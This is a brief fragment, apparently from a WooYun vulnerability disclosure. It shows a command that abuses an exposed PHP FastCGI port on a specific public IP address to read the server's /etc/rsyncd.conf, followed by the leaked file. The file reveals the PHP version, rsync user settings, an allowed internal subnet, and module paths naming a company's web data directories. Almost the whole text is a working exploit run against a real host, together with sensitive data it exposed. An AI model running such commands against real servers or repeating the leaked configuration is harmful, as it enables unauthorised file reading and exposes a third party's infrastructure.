 [root@ # php fastcgi.php 60.28.210.239:9000/etc/rsyncd.conf
File: /rsyncd.conf on 60.28.210.239:9000
X-Powered-By: PHP/5.3.6
Content-type: text/html
uid = webapps
gid = webapps
max connections = 64
use chroot = no
read only = no
hosts allow = 10.3.0.0/24
log file = /var/log/rsyncd.log
pid file = /var/run/rsyncd.pid
lock file = /var/run/rsyncd.lock
[ALL]
path = /u01/web_data/
comment = huoyunren web_data
[uch]
path = /u01/web_data/www/uch
comment = huoyunren uchome
[uc]
path = /u01/web_data/www/uc
comment = huoyunren ucenter
[dsp-plugins]
path = /u01/web_data/felix/plugins
comment = chinaway dsp plug-in
[ips]
path = /u01/web_data/www/ips
comment = IPS
[ips2demo]
path = /u01/web_data/ips2demo
comment = IPS2Demo
[ips2test]
path = /u01/web_data/www/ips/app/ips2test
comment = IPS2test
www.wooyun.org
[nfs]